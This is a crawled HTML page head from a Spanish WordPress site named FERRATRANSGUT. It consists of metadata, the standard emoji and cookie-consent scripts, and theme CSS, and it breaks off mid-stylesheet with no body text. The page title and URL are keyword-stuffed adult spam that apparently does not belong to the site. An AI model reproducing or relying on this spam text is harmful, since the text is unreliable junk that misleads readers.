

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferratransgut.com/transexual-escorts-europe-massage-nuru-danske-fisser-somali-sex-video/
body_size: 32152
content:
<!DOCTYPE HTML>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Transexual escorts europe massage nuru &#038; danske fisser somali sex video &#8211; FERRATRANSGUT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/75385057d9b6709ae08152ee/script.js"></script><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FERRATRANSGUT &raquo; Feed" href="https://ferratransgut.com/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Transexual escorts europe massage nuru &amp; danske fisser somali sex video &#8211; FERRATRANSGUT">
<meta property="og:url" content="https://ferratransgut.com/transexual-escorts-europe-massage-nuru-danske-fisser-somali-sex-video/">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="FERRATRANSGUT">
<meta property="og:type" content="article">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ferratransgut.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://ferratransgut.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CNoto+Sans%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.css?ver=91bc3dee' media='all' />
<script></script><link rel="https://api.w.org/" href="https://ferratransgut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferratransgut.com/wp-json/wp/v2/posts/2790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferratransgut.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ferratransgut.com/transexual-escorts-europe-massage-nuru-danske-fisser-somali-sex-video/" />
<link rel='shortlink' href='https://ferratransgut.com/?p=2790' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Ftransexual-escorts-europe-massage-nuru-danske-fisser-somali-sex-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Ftransexual-escorts-europe-massage-nuru-danske-fisser-somali-sex-video%2F&#038;format=xml" />
<style>#google_language_translator{text-align:left!important;}select.goog-te-combo{float:right;}.goog-te-gadget{padding-top:13px;}.goog-te-gadget .goog-te-combo{margin-top:-7px!important;}.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.getElementsByTagName( 'html' )[ 0 ].className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.27") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.27") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.27") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.27") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.27") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.27") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:;height:;overflow:hidden}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:50px;--header-sticky-height:50px}.l-header:before{content:'50'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:60px!important}.l-header.sticky .ush_image_1{height:50px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:48px!important}.l-header.sticky .ush_image_1{height:48px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:#3d3d3d;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_2 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:24px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 